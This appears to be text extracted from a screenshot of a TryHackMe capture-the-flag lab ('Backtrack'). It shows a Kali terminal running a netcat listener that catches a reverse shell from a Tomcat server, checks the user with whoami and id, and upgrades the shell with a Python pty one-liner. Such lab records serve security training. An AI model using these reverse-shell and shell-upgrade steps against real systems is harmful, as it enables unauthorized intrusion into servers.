 1 2 3 4
Apache Tomcat/8.5.93 /manager active: 0 - waiting: 0 -
root@kali: ~/thm/backtrack
File Actions Edit View Help
root@kali: ~/thm/backtrack root@kali: ~/thm/backtrack root@kali: ~/thm/backtrack root@kali: ~/thm/backtrack
┌──(root㉿kali)-[~/thm/backtrack]
└─# rlwrap nc -lnvp 80
listening on [any] 80 ...
connect to [10.21.17.140] from (UNKNOWN) [10.10.157.159] 60418
whoami
tomcat
id
uid=1002(tomcat) gid=1002(tomcat) groups=1002(tomcat)
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@Backtrack:/$ export TERM=xterm
export TERM=xterm
tomcat@Backtrack:/$